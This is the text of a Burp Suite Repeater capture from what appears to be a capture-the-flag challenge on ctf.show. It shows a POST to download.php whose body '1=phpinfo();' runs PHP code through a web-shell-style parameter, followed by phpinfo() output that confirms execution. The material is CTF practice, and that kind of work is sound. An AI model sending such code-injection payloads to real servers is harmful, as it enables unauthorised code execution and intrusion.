 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Send Cancel < > Target: http://0e128bcb-4cdd-411c-b8e1-6979cf55f001.challenge.ctf.show
Request
Raw Params Headers Hex
1 POST /download.php?image=28ddcfcc06a2b79550e4e9d39948638d.jpg HTTP/1.1
2 Host: 0e128bcb-4cdd-411c-b8e1-6979cf55f001.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 12
12
13 1=phpinfo();
Response
Raw Headers Hex Render
868 <tr class="h"><th>Contribution</th><th>Authors</th></tr>
869 <tr><td class="e">Zend Scripting Language Engine </td><td
class="v">Andi Gutmans, Zeev Suraski, Stanislav Malyshev, Marcus
Boerger, Dmitry Stogov, Xinchen Hui, Nikita Popov </td></tr>
870 <tr><td class="e">Extension Module API </td><td class="v">Andi
Gutmans, Zeev Suraski, Andrei Zmievski </td></tr>
871 <tr><td class="e">UNIX Build and Modularization </td><td
class="v">Stig Bakken, Sascha Schumann, Jani Taskinen </td></tr>
872 <tr><td class="e">Windows Support </td><td class="v">Shane Caraveo,
Zeev Suraski, Wez Furlong, Pierre-Alain Joye, Anatol Belski, Kalle
Sommer Nielsen </td></tr>
873 <tr><td class="e">Server API (SAPI) Abstraction Layer </td><td
class="v">Andi Gutmans, Shane Caraveo, Zeev Suraski </td></tr>
874 <tr><td class="e">Streams Abstraction Layer </td><td class="v">Wez
Furlong, Sara Golemon </td></tr>
875 <tr><td class="e">PHP Data Objects Layer </td><td class="v">Wez
Furlong, Marcus Boerger, Sterling Hughes, George Schlossnagle, Ilia
Alshanetsky </td></tr>
876 <tr><td class="e">Output Handler </td><td class="v">Zeev Suraski,
Thies C. Arntzen, Marcus Boerger, Michael Wallner </td></tr>
877 <tr><td class="e">Consistent 64 bit support </td><td
class="v">Anthony Ferrara, Anatol Belski </td></tr>
878 </table>
879 <table>
880 <tr class="h"><th colspan="2">SAPI Modules</th></tr>
881 <tr class="h"><th>Contribution</th><th>Authors</th></tr>
882 <tr><td class="e">Apache 2.0 Handler </td><td class="v">Ian Holsman,
Justin Erenkrantz (based on Apache 2.0 Filter code) </td></tr>
883 <tr><td class="e">CGI / FastCGI </td><td class="v">Rasmus Lerdorf,
Stig Bakken, Shane Caraveo, Dmitry Stogov </td></tr>
884 <tr><td class="e">CLI </td><td class="v">Edin Kadribasic, Marcus
Boerger, Johannes Schlueter, Moriyoshi Koizumi, Xinchen Hui
</td></tr>
885 <tr><td class="e">Embed </td><td class="v">Edin Kadribasic
</td></tr>
886 <tr><td class="e">FastCGI Process Manager </td><td class="v">Andrei
Nigmatulin, dreamcat4, Antony Dovgal, Jerome Loyet </td></tr>
887 <tr><td class="e">litespeed </td><td class="v">George Wang
</td></tr>
888 <tr><td class="e">phpdbg </td><td class="v">Felipe Pena, Joe
Watkins, Bob Weinand </td></tr>